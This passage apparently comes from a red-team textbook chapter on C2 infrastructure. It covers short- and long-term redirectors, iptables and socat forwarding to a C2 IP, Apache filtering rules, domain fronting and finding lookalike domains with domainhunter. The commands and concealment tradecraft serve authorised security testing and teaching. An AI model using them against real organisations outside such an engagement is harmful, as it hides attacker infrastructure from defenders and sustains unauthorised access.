

Once the ruleset is in place, this can be described as follows:



If we try to perform a port scan on the C2 now, the ports will be shown as

filtered: as shown below.



Furthermore, our C2 is only accessible from our redirector now. Let's also confirm this by doing a port scan on our C2 from redirector server:



There are different kinds of redirectors that we can use according to our needs in the red team engagement.

# Short-term and long-term redirectors

**Short-term** (**ST**)—also called short haul—C2 are those C2 servers on which the beaconing process will continue. Whenever a system in the targeted organization executes our payload, the server will connect with the ST-C2 server. The payload will periodically poll for tasks from our C2 server, meaning that the target will call back to the ST-C2 server every few seconds. The redirector placed in front

of our **ST-C2 server** is called the **short-term** (**ST**) **redirector.** This is responsible for handling **ST-C2 server** connections on which the ST-C2 will be used for executing commands on the target server in real time. ST and LT redirectors would get caught easily during the course of engagement because they're placed at the front.

**Long-term** (**LT**)—also known as long-haul—C2 server are where the callbacks received from the target server will be after every few hours or days. The redirector placed in front of our **LT-C2 server** is called a **long-term** (**LT**) **redirector**. This redirector is used to maintain access for a longer period of time than ST redirectors. When performing persistence via the **ST-C2 server**, we need to provide the domain of our LT redirector so that the persistence module running on the target server will connect back to the LT redirector instead of the ST redirector.

A segregated red team infrastructure setup would look something like this:



Source: https://payatu.com/wp-content/uploads/2018/08/redteam_infra.png

Once we have a proper red team infrastructure setup, we can focus on the kind of redirection we want to have in our ST and LT redirectors.

# Redirection methods

There are two ways in which we can perform redirection:

Dumb pipe redirection Filtration/smart redirection

# Dumb pipe redirection

The dumb pipe redirectors blindly forward the network traffic from the target server to our C2, or vice-versa. This type of redirector is useful for quick configuration and setup, but they lack a level of control over the incoming traffic. Dumb pipe redirection will obfuscate (hide) the real IP of our C2, but won't it distract the defenders of the organization from investigating our setup.

We can perform dumb pipe redirection using **socat** or **iptables**. In both cases, the network traffic will be redirected either to our **ST-C2 server** or **LT-C2 server**.



Source: https://payatu.com/wp-content/uploads/2018/08/dumb_pipe_redirection123.png Let's execute the command given in the following image in order to configure a dumb pipe redirector which would redirect to our C2 on port 8080/tcp:



Following are the commands that we can execute to perform dumb pipe redirection using iptables: **iptables -I INPUT -p tcp -m tcp -- dport 8080 -j ACCEPT**

**iptables -t nat -A PREROUTING -p tcp --dport 8080 -j DNAT --to-destination 54.166.109.171:8080 iptables -t nat -A POSTROUTING -j MASQUERADE**

**iptables -I FORWARD -j ACCEPT iptables -P FORWARD ACCEPT sysctl net.ipv4.ip_forward=1**

The given commands needs to be executed and the result is shown in the following screenshot:



(Ignore the sudo error here. This has occurred because of the hostname that we changed) Using socat or iptables, the result would be same i.e. the network traffic on the redirector's interface will be forwarded to our C2.

# Filtration/smart redirection

Filtration redirection, also known as **smart redirection**, doesn't just blindly forward the network traffic to the C2. Smart redirection will always process the network traffic based on the rules defined by the red team before forwarding it to the C2. In a smart redirection, if the C2 traffic is invalid, the network traffic will either be forwarded to a legitimate website or it would just drop the packets.

Only if the network traffic is for our C2 will the redirection work accordingly:



To configure a smart redirection, we need to install a web service and configure it. Let's install Apache server on the redirector using the sudo apt install apache2 command:



We need to execute the following commands as well in order to enable Apache modules to be rewritten, and also to enable SSL: **sudo apt-get install apache2 sudo a2enmod ssl rewrite proxy proxy_http**

**sudo a2ensite default-ssl.conf sudo service apache2 restart**

These are all commands that needs to be executed. The result of the executed commands are shown in the following screenshot:



We also need to configure the Apache from its configuration:



We need to look for the Directory directive in order to change the AllowOverride from None to All so that we can use our custom .htaccess file for web request filtration.



We can now set up the virtual host setting and add this to wwwpacktpub.tk

(/etc/apache2/sites-enabled/default-ssl.conf):



After this, we can generate the payload with a domain such as wwwpacktpub.tk in order to get a connection.

# Domain fronting

According to [https://resources.infosecinstitute.com/domain-fronting/](https://resources.infosecinstitute.com/domain-fronting/)): Domain fronting is a technique that is designed to circumvent the censorship employed for certain domains (censorship may occur for domains that are not in line with a company's policies, or they may be a result of the bad reputation of a domain). Domain fronting works at the HTTPS layer and uses different domain names at different layers of the request (more on this later). To the censors, it looks like the communication is happening between the client and a permitted domain.

However, in reality, communication might be happening between the client and a blocked domain.

To make a start with domain fronting, we need to get a domain that is similar to our target organization. To check for domains, we can use the domainhunter tool. Let's clone the repository to continue:



We need to install some required Python packages before continuing further. This can be achieved by executing the pip install -r requirements.txt command as follows:



After installation, we can run the tool by executing the python domainhunter.py

command as follows:



By default, this will fetch for the expired and deleted domains that have a blank name because we didn't provide one:



Let's check for the help option to see how we can use domainhunter:



Let's search for a keyword to look for the domains related to the specified keyword. In this case, we will use packtpub as the desired keyword:

